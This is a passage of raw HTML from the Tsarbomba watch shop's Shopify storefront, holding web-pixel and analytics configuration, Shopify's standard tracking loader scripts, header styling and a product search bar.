copes":["read_customer_personal_data"]}},{"id":"1169326336","configuration":"{\"shop\":\"tsarbomba.myshopify.com\",\"cookie_duration\":\"604800\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"a2e7513c3708f34b1f617d7ce88f9697","type":"APP","apiClientId":2744533,"privacyPurposes":["ANALYTICS","MARKETING"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"847806720","configuration":"{\"campaignID\":\"33681\",\"externalExecutionURL\":\"https:\/\/engine.saasler.com\/api\/v1\/webhook_executions\/3a42e8a29a4ed97ed0e886387ca410eb\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"d289952681696d6386fe08be0081117b","type":"APP","apiClientId":3546795,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_email","read_customer_personal_data"]}},{"id":"518914304","configuration":"{\"config\":\"{\\\"google_tag_ids\\\":[\\\"G-T37FEJKPZE\\\",\\\"AW-10790690748\\\",\\\"GT-P8266DCN\\\"],\\\"target_country\\\":\\\"US\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":[\\\"G-T37FEJKPZE\\\",\\\"AW-10790690748\\\/-Zs2CInP58EZELy_s5ko\\\"]},{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":[\\\"G-T37FEJKPZE\\\",\\\"AW-10790690748\\\/tfDlCIPP58EZELy_s5ko\\\"]},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":[\\\"G-T37FEJKPZE\\\",\\\"AW-10790690748\\\/fKbfCIDP58EZELy_s5ko\\\",\\\"MC-5DDL8P2CDH\\\"]},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":[\\\"G-T37FEJKPZE\\\",\\\"AW-10790690748\\\/FMvNCPrO58EZELy_s5ko\\\",\\\"MC-5DDL8P2CDH\\\"]},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":[\\\"G-T37FEJKPZE\\\",\\\"AW-10790690748\\\/ncTLCP3O58EZELy_s5ko\\\",\\\"MC-5DDL8P2CDH\\\"]},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":[\\\"G-T37FEJKPZE\\\",\\\"AW-10790690748\\\/ihvSCIzP58EZELy_s5ko\\\"]},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":[\\\"G-T37FEJKPZE\\\",\\\"AW-10790690748\\\/KCP2CIbP58EZELy_s5ko\\\"]}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"31031552","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"name":"Google Code"},{"id":"97190144","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["SALE_OF_DATA"],"name":"Addshopper"},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Tsarbomba","paymentSettings":{"currencyCode":"USD"},"myshopifyDomain":"tsarbomba.myshopify.com","countryCode":"HK","storefrontUrl":"https:\/\/tsarbomba.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[],"purchasingCompany":null},},"https://tsarbomba.com/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"54081454255","storefrontBaseUrl":"https:\/\/tsarbomba.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'USD';
  var meta = {"page":{"pageType":"article","resourceType":"article","resourceId":557221314735,"requestId":"77e3089d-7064-4cae-8914-632413f82794-1768963292"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 54081454255,
      theme_id: 149028733184,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//tsarbomba.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//tsarbomba.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//tsarbomba.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":54081454255,"isMerchantRequest":null,"themeId":149028733184,"themeCityHash":"6339067827068183349","contentLanguage":"en","currency":"USD","eventMetadataId":"0ded63a3-ec1c-4780-9424-0e21d25d7571"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"article","resourceType":"article","resourceId":557221314735,"requestId":"77e3089d-7064-4cae-8914-632413f82794-1768963292","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//tsarbomba.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
<script
  defer
  src="https://tsarbomba.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="54081454255"
  data-render-region="gcp-us-central1"
  data-page-type="article"
  data-theme-instance-id="149028733184"
  data-theme-name="Enterprise"
  data-theme-version="1.6.1"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://tsarbomba.com/api/collect"
></script>
</head>

  <body
    
      class="cc-animate-enabled"
    
  >
    <a class="skip-link btn btn--primary visually-hidden" href="#main-content" data-ce-role="skip">Skip to content</a><!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--19147478499584__header" class="shopify-section shopify-section-group-header-group cc-header">

<script src="//tsarbomba.com/cdn/shop/t/156/assets/custom-select.js?v=165097283151564761351740409588" defer="defer"></script>

<style data-shopify>.header {
  --bg-color: 255 255 255 / 1.0;
  --text-color: 0 0 0;
  --nav-bg-color: 255 255 255;
  --nav-text-color: 0 0 0;
  --nav-child-bg-color:  255 255 255;
  --nav-child-text-color: 0 0 0;
  --header-accent-color: 0 0 0;
  --search-bg-color: #f2f2f2;
  
  
  }
  
    @media (min-width:769px){
     .header__icons>a{
        display: flex;
        width: 44px;
        height: 44px;
        padding: 6px;
        justify-content: center;
        box-shadow: unset;
        color: rbga(var(--text-color));
       
      }
       .header__icons>a svg{
         width: 24px;
         height: 24px;
       }
    }
    
    
  
 .cc-header--fixed.ccc_hidden{
    transform: translateY(-100%);
    transition-delay: 0.15s;
  }

  .header.ccc_hidden{
    transform: translateY(-100%);
    transition-delay: 0.15s;
  }

  
    .e_mobile-func .white_icon.black_icon,
    .header__icon img.white_icon.black_icon{display:none;}
    
  
</style><store-header class="header bg-theme-bg  text-theme-text has-motion search-is-collapsed e_header e_bg_revese"
 data-is-fixed="true" data-is-sticky="false"data-is-search-minimised="true"style="--header-transition-speed: 300ms">
  <header class="header__grid header__grid--left-logo container flex flex-wrap items-center">
    <div class="header__logo logo flex js-closes-menu"><a class="logo__link inline-block" href="/"><span class="flex" style="max-width: 80px;">
              <img srcset="//tsarbomba.com/cdn/shop/files/20241122121253.png?v=1732248945&width=80, //tsarbomba.com/cdn/shop/files/20241122121253.png?v=1732248945&width=160 2x" src="//tsarbomba.com/cdn/shop/files/20241122121253.png?v=1732248945&width=160"
         class="white_icon" style="object-position: 50.0% 50.0%" loading="eager"
         width="160"
         height="74"
         
         alt="Tsarbomba">
              <img srcset="//tsarbomba.com/cdn/shop/files/LOGO-_3x_72f84cbe-49ca-4273-a66e-8d1b751e00b4.png?v=1744766301&width=80, //tsarbomba.com/cdn/shop/files/LOGO-_3x_72f84cbe-49ca-4273-a66e-8d1b751e00b4.png?v=1744766301&width=160 2x" src="//tsarbomba.com/cdn/shop/files/LOGO-_3x_72f84cbe-49ca-4273-a66e-8d1b751e00b4.png?v=1744766301&width=160"
         class="white_icon black_icon" style="object-position: 50.0% 50.0%" loading="eager"
         width="160"
         height="68"
         
         alt="Tsarbomba">
            </span></a></div><link rel="stylesheet" href="//tsarbomba.com/cdn/shop/t/156/assets/predictive-search.css?v=33632668381892787391740409588" media="print" onload="this.media='all'">
        <script src="//tsarbomba.com/cdn/shop/t/156/assets/predictive-search.js?v=158424367886238494141740409588" defer="defer"></script>
        <script src="//tsarbomba.com/cdn/shop/t/156/assets/tabs.js?v=135558236254064818051740409588" defer="defer"></script><div class="header__search header__search--collapsible-desktop js-search-bar relative js-closes-menu" id="search-bar"><link rel="stylesheet" href="//tsarbomba.com/cdn/shop/t/156/assets/search-suggestions.css?v=42785600753809748511740409588" media="print" onload="this.media='all'"><div class="container relative"><a class="header_serach_bar_logo" href="/"><span class="flex" style="max-width: 80px;"><img srcset="//tsarbomba.com/cdn/shop/files/20241122121253.png?v=1732248945&amp;width=80, //tsarbomba.com/cdn/shop/files/20241122121253.png?v=1732248945&amp;width=160 2x" src="//tsarbomba.com/cdn/shop/files/20241122121253.png?v=1732248945&amp;width=160" class="" style="object-position: 50.0% 50.0%" loading="eager" width="160" height="74" alt="Tsarbomba"></span></a>
  <div class="header_serach_bar_close"><svg width="24" height="24" viewBox="0 0 24 24" stroke="currentColor" stroke-width="1.5" fill="none" fill-rule="evenodd" stroke-linejoin="round" aria-hidden="true" focusable="false" role="presentation" class="icon"><path d="M5 19 19 5M5 5l14 14"/></svg></div><predictive-search class="block" data-loading-text="Loading..."><form class="header-search_wrapper search relative" role="search" action="/search" method="get">
    <label class="label visually-hidden" for="header-search">Search</label>
    <script src="//tsarbomba.com/cdn/shop/t/156/assets/search-form.js?v=43677551656194261111740409588" defer="defer"></script>
    <search-form class="search__form block">
      <input type="hidden" name="options[prefix]" value="last">
      <input type="search"
             class="search__input w-full input js-search-input"
             id="header-search"
             name="q"
             placeholder="Search for products"
             
               data-placeholder-one="Search for products"
             
             
               data-placeholder-two="Search for articles"
             
             
               data-placeholder-three="Search for collections"
             
             data-placeholder-prompts-mob="true"
             
               data-typing-speed="100"
               data-deleting-speed="60"
               data-delay-after-deleting="500"
               data-delay-before-first-delete="2000"
               data-delay-after-word-typed="2400"
             
             role="combobox"
               autocomplete="off"
               aria-autocomplete="list"
               aria-controls="predictive-search-results"
               aria-owns="predictive-search-results"
               aria-haspopup="listbox"
               aria-expanded="false"
               spellcheck="false"><button class="search__submit text-current absolute focus-inset start"><span class="visually-hidden">Search</span><svg width="21" height="23" viewBox="0 0 21 23" fill="currentColor" aria-hidden="true" focusable="false" role="presentation" class="icon"><path d="M14.398 14.483 19 19.514l-1.186 1.014-4.59-5.017a8.317 8.317 0 0 1-4.888 1.578C3.732 17.089 0 13.369 0 8.779S3.732.472 8.336.472c4.603 0 8.335 3.72 8.335 8.307a8.265 8.265 0 0 1-2.273 5.704ZM8.336 15.53c3.74 0 6.772-3.022 6.772-6.75 0-3.729-3.031-6.75-6.772-6.75S1.563 5.051 1.563 8.78c0 3.728 3.032 6.75 6.773 6.75Z"/></svg>
</button>
<button type="button" class="search__reset text-current vertical-center absolute focus-inset js-search-reset" hidden>
        <span class="visually-hidden">Reset</span>
        <svg width="24" height="24" viewBox="0 0 24 24" stroke="currentColor" stroke-width="1.5" fill="none" fill-rule="evenodd" stroke-linejoin="round" aria-hidden="true" focusable="false" role="presentation" class="icon"><path d="M5 19 19 5M5 5l14 14"/></svg>
      </button></search-form><div class="js-search-results" tabindex="-1" data-predictive-search></div>
      <span class="js-search-status visually-hidden" role="status" aria-hidden="true"></span></form>
  <div class="overlay fixed top-0 right-0 bottom-0 left-0 js-search-overlay"></div></predictive-search></div>
        
          <style>
  .container.hse{
    max-height: calc(100vh - var(--header-end-padded) - 50px);
    overflow-x: hidden;
    scrollbar-width: thin;
  }
  .h-search-extend{margin-bottom:14px;}
  .popular_searches_box{
    display:flex;
    flex-wrap: nowrap;
    align-items: center;
    font-size: 14px;
    color: #1D1D1D;
  }
  .popular_searches_box>span{
    flex-shrink: 0;
  }
  .popular_searches_box>.ps_list{
    display: flex;
    flex-wrap: wrap;
    gap: 20px;
    margin-left: 12px;
  }
  .popular_searches_box>.ps_list a{
    border-radius: 2px;
    border: 1px solid #E6E6E6;
    padding:6px 16px;
  }
  .h-search-extend .wrapper{
    display:flex;
    justify-content: space-between;
    margin: 30px 0 20px;
  }
  .h-search-extend .doc_link_heading,
  .h-search-extend .hse_heading{
    margin:0;
    font-weight: 600;
    font-size: 24px;
    color: #1D1D1D;
    line-height: 1.3;
  }
  .h-search-extend .yml_box{
    width:54%;
  }
  .h-search-extend .yml_header{
    display:flex;
    justify-content:space-between;
    align-items:center;
  }
  .h-search-extend .yml_header span{
    font-weight: 400;
    font-size: 18px;
    color: #666666;
    display:flex;
    align-items:center;
    gap: 6px;
    cursor:pointer;
  }
  .h-search-extend .yml_wrapper{
    display:flex;
    flex-wrap:wrap;
    gap:32px 8px;
    margin-top:24px;
  }
  .h-search-extend .yml_wrapper>div{
    width:calc((100% - 24px)/4);
    text-align: left;
  }
  .h-search-extend .yml_wrapper>div h3{
    font-size: 14px;
    margin:.4em 0;
    min-height: calc(14px* 1.2* 2);
    display: -webkit-box;
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical;
    overflow: hidden;
    text-overflow: ellipsis;
  }
  .h-search-extend .yml_wrapper>div .price{
    font-size: 14px;
    margin:.4em 0 0;
  }
  .h-search-extend .doc_link_box {
    width: 42%;
  }
  .h-search-extend .doc_wrpper {
      --swiper-navigation-color:#fff;
    width:100%;
  margin-left:0px !important;
    margin-right:0px  !important;
  }
  .h-search-extend .doc_wrpper .swiper-button-prev{
    left:10%;
    top:calc((100% - 18px  - 2px)/2);
    width: var(--swiper-navigation-size);
    border-radius: 50%;
    background: #000000a8;
  }
  .h-search-extend .doc_wrpper .swiper-button-next{
    right:10%;
    top:calc((100% - 18px - 2px)/2);
    width: var(--swiper-navigation-size);
    border-radius: 50%;
    background: #000000a8;
  }
  .h-search-extend .doc_wrpper .swiper-button-prev:after,
  .h-search-extend .doc_wrpper .swiper-button-next:after{
    font-size: calc(var(--swiper-navigation-size)* 0.4);
  }
  .h-search-extend .doc_wrpper .swiper-button-disabled{
    opacity:0;
  }
  .h-search-extend .doc_link_heading{
    margin-bottom:24px;
  }
  .h-search-extend .doc_item p{
    margin:.8em 0 0;
    font-size:18px;
  }
  .h-search-extend .link_box {
    margin-top: 30px;
  }
  .h-search-extend .link_wrapper {
    display: flex;
    gap: 8px;
  }
  .h-search-extend .link_wrapper .link_item{
    width:calc((100% - 8px)/2);
    position:relative;
  }
  .h-search-extend .link_wrapper .link_item:after{
    content:"";
    position:absolute;
    left:0;
    top:0;
    width:100%;
    height:100%;
    background:rgba(0,0,0,0.3);
  }
  .h-search-extend .link_wrapper .link_item span{
    position:absolute;
    top:50%;
    left:50%;
    transform:translate(-50%,-50%);
    width:98%;
    text-align:center;
    color:#fff;
    font-weight: 600;
    font-size: 18px;
    z-index:2;
  }
  @media (max-width:1600px){
    .popular_searches_box>.ps_list{
      gap: 18px;
      margin-left: 10px;
    }
    .popular_searches_box>.ps_list a{
      padding:4px 14px;
    }
    .h-search-extend .wrapper{
      margin: 20px 0;
    }
    .h-search-extend .doc_link_heading,
    .h-search-extend .hse_heading{
      font-size: 20px;
    }
    .h-search-extend .yml_header span{
      font-size: 16px;
    }
    .h-search-extend .yml_header svg{
      width:20px;
      height:20px;
    }
    .h-search-extend .yml_wrapper {
      gap: 18px 8px;
      margin-top: 18px;
    }
    .h-search-extend .doc_link_heading {
      margin-bottom: 18px;
    }
    .h-search-extend .doc_item p{
      font-size:16px;
    }
    .h-search-extend .link_box {
      margin-top: 24px;
    }
    .h-search-extend .link_wrapper .link_item span{font-size:16px;}
    .h-search-extend .doc_wrpper{--swiper-navigation-size:36px;}
  }
  @media (max-width:1200px){
   
    .popular_searches_box>.ps_list{ gap: 10px; margin-left: 10px;}
    .h-search-extend .wrapper{
      margin: 18px 0;
    }
    .h-search-extend .doc_link_heading,
    .h-search-extend .hse_heading{
      font-size: 18px;
    }
    .h-search-extend .yml_header span{
      font-size: 14px;
    }
    .h-search-extend .yml_header svg{
      width:18px;
      height:18px;
    }
    .h-search-extend .yml_wrapper {
        gap: 14px 6px;
        margin-top: 16px;
    }
    .h-search-extend .yml_wrapper>div h3{
      font-size: 12px;
      min-height: calc(12px* 1.2* 2);
    }
    .h-search-extend .yml_wrapper>div .price{
      font-size: 12px;
    }
    .h-search-extend .doc_link_heading {
      margin-bottom: 16px;
    }
    .h-search-extend .doc_item p{
      c
    }
    .h-search-extend .link_wrapper .link_item span{font-size:14px;}
    .h-search-extend .doc_wrpper{--swiper-navigation-size:24px;}
    
  }
  @media (max-width: 768.98px) {
    .popular_searches_box{
      font-size:3.5vw;
    }
    .popular_searches_box>span{
      padding-right:10px;
    }
    .header__search  .container{
        padding:0;
      }
      .container.hse{max-height: calc(100vh - var(--header-height) - 130px);}
    .popular_searches_box {
      margin-top:0.5em;
      
    }
    .popular_searches_box>.ps_list {overflow-x: auto; flex-wrap: nowrap; gap:0px; scrollbar-width: none; margin-right: calc(-1* var(--gutter));display:flex;}
    .popular_searches_box>.ps_list a{ padding: 2px 8px; flex-shrink: 0;margin: 0 1.5vw;}
    .h-search-extend .wrapper{flex-direction: column;gap: 24px;margin-top:20px;}
    .h-search-extend .yml_box {width: 100%;}
    .h-search-extend .doc_link_box {width: 100%;}
    .h-search-extend .doc_link_heading, .h-search-extend .hse_heading {font-size: 16px;}
    .h-search-extend .yml_wrapper{overflow-x: auto; flex-wrap: nowrap;scrollbar-width: none; margin-right: calc(-1* var(--gutter)); gap: 14px 8px;}
    .h-search-extend .yml_wrapper>div{width: 40%; flex-shrink: 0;}
    .h-search-extend .doc_wrpper .swiper-button-prev,.h-search-extend .doc_wrpper .swiper-button-next{display:none; }
    .h-search-extend .link_wrapper{flex-direction: column;}
    .h-search-extend .link_wrapper .link_item{width:100%;}
  }
</style>
<div class="container hse">
  <div class="h-search-extend">
    
      <div class="popular_searches_box">
        
        <span>Popular Searches:</span>
        <div class="ps_list">
        
          <a href='/search?q=Automatic+Watch'>Automatic Watch</a>
        
          <a href='/search?q=Quartz+Watch'>Quartz Watch</a>
        
          <a href='/search?q=Men%27s+Watch'>Men's Watch</a>
        
          <a href='/search?q=Women%27s+Watch'>Women's Watch</a>
        
          <a href='/search?q=+Interchangeable+Watch'> Interchangeable Watch</a>
        
        </div>
      </div>
    
    
  </div>
</div>

<script type="module">
  document.addEventListener("DOMContentLoaded", (event) => {
    
    const $element = $('.wrapper');
    const $elementSwiper = $('.doc_wrpper');
    let docSwiper = new Swiper('.doc_wrpper',{
      slidesPerView : 2.5,
      spaceBetween : 8,
      navigation: {
        nextEl: '.swiper-button-next',
        prevEl: '.swiper-button-prev',
      },
      breakpoints: { 
      120: {  //当屏幕宽度大于等于320
        slidesPerView: 1.5,
      },
      769: {  //当屏幕宽度大于等于768 
        slidesPerView: 2.5,
      }
    },
      on: {
        resize: function(){
          let distanceToRight = -1 * ($(window).width() - ($element.offset().left +  $element.outerWidth()));
          // console.log('resize 距离右侧的距离:', distanceToRight, 'px',$element.outerWidth());
          $elementSwiper.css('margin-right',distanceToRight+ 'px')
        }, 
      },
    })
    $(document).on('click', '.h-search-extend .yml_header span', function() {
      const $wrapper = $(this).closest('.h-search-extend').find('.yml_wrapper');
      const $items = $wrapper.children('div').not('.hidden:visible'); 
      
      $items.addClass('hidden');
      
      const getRandomItems = () => {
        const allItems = $wrapper.children('div').get(); 
        const visibleCount = allItems.length;
        
        if(visibleCount <= 8) {
          return allItems;
        }
        
        for(let i = visibleCount - 1; i > 0; i--){
          const j = Math.floor(Math.random() * (i + 1));
          [allItems[i], allItems[j]] = [allItems[j], allItems[i]];
        }
        return allItems.slice(0, 8);
      };
    
      $(getRandomItems()).removeClass('hidden');
    });
  })
</script>
        
      </div><div class="header__icons flex justify-end mis-auto js-closes-menu">

      
        <form method="post" action="/localization" id="header-localization" accept-charset="UTF-8" class="form localization no-js-hidden" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/blogs/news/top-5-unique-gift-ideas-for-men" /><div class="localization__grid"><div class="localization__selector">
        <input type="hidden" name="country_code" value="US">
        

<country-selector><label class="label visually-hidden no-js-hidden" for="header-localization-country-button">Currency</label><div class="custom-select relative w-full no-js-hidden"><button class="custom-select__btn input items-center" type="button"
            aria-expanded="false" aria-haspopup="listbox" id="header-localization-country-button">
      
        <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="24px" height="24px" viewBox="0 0 24 24" version="1.1">
            <g id="WEB" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
                <g id="菜单栏白底" transform="translate(-1632, -28)">
                    <g id="导航栏备份" transform="translate(0, 0)">
                        <g id="icon_currency" transform="translate(1632, 28)">
                            <rect id="矩形" x="0" y="0" width="24" height="24"/>
                            <g id="编组" transform="translate(2, 2)" fill="currentColor" fill-rule="nonzero" stroke="currentColor" stroke-width="0.4">
                                <path d="M10.0286956,20 C9.44330579,20 8.84643778,19.9427919 8.261048,19.8398172 C8.08887453,19.8054923 7.93965753,19.7139593 7.83635345,19.5652181 C7.73304937,19.4164769 7.69861468,19.2448525 7.73304937,19.0732281 C7.76748406,18.9016037 7.85930991,18.7528625 8.00852691,18.6498878 C8.15774392,18.5469132 8.32991738,18.5125883 8.50209085,18.5469132 C9.47774049,18.7299792 10.4648684,18.7299792 11.440518,18.5697964 C12.4391241,18.398172 13.4032955,18.0434815 14.2871193,17.5286082 L14.2985975,17.5286082 C15.3201601,16.9450852 16.1925056,16.1784961 16.904156,15.2402825 C17.5813716,14.3478355 18.0749355,13.3409722 18.3733695,12.2425759 C18.6603253,11.1556211 18.7406729,10.0457832 18.6029342,8.93594521 C18.4537172,7.79178236 18.0864138,6.69338602 17.501024,5.6865227 C16.9500689,4.73686754 16.2728533,3.94739517 15.4464206,3.28378071 C15.1594649,3.05494814 15.1135519,2.63160789 15.3431165,2.34556717 C15.5726812,2.05952646 15.9973757,2.01375995 16.2843315,2.24259252 C17.2370247,3.00918163 18.0060661,3.91307028 18.6488471,5.01146662 C19.3260627,6.17851273 19.7507573,7.43709187 19.9229307,8.76432078 C20.083626,10.0457832 19.9918001,11.3272456 19.6589314,12.5858247 C19.3260627,13.8444038 18.7521512,15.0000083 17.9716315,16.0411965 C17.1566771,17.1167096 16.1465927,17.997715 14.9758132,18.6727711 C13.9542506,19.2677358 12.8408622,19.6796344 11.6815608,19.8741421 C11.1191275,19.9542335 10.5681724,20 10.0286956,20 L10.0286956,20 Z" id="路径"/>
                                <path d="M3.54349504,17.4027503 C3.37132157,17.4027503 3.21062634,17.3341006 3.0843658,17.2196843 C2.34975901,16.5331866 1.77584746,15.8009223 1.33967468,14.9771251 C0.662459049,13.8215206 0.237764501,12.5629415 0.0770692664,11.2357125 C-0.0836259681,9.95425015 0.00819988019,8.67278775 0.34106858,7.41420861 C0.67393728,6.15562947 1.24784883,5.00002499 2.02836854,3.9588368 C2.84332295,2.88332371 3.85340728,2.00231832 5.03566508,1.32726223 C6.68853035,0.377607066 8.5939167,-0.0800580757 10.5337377,0.0114749525 C10.9010411,0.0343582096 11.1879969,0.34328218 11.1650405,0.709414293 C11.142084,1.06410478 10.8551282,1.33870386 10.4993031,1.33870386 L10.4648684,1.33870386 C8.77756839,1.25861246 7.12470312,1.64762783 5.68992424,2.48286672 C4.67983991,3.0778314 3.79601612,3.85586214 3.09584403,4.78263405 C2.4186284,5.67508108 1.92506446,6.68194439 1.62663046,7.78034073 C1.33967468,8.86729544 1.25932706,9.9771334 1.39706584,11.0869714 C1.54628284,12.2311342 1.91358623,13.3295306 2.49897602,14.3363939 C2.49897602,14.3478355 2.51045425,14.3478355 2.51045425,14.3592771 C2.87775764,15.0457748 3.35984334,15.6750644 3.99114605,16.2585875 C4.11740659,16.3844454 4.19775421,16.5446282 4.19775421,16.7162526 C4.19775421,16.887877 4.14036305,17.0595015 4.01410251,17.196801 C3.8993202,17.3226589 3.72714674,17.4027503 3.54349504,17.4027503 L3.54349504,17.4027503 Z" id="路径"/>
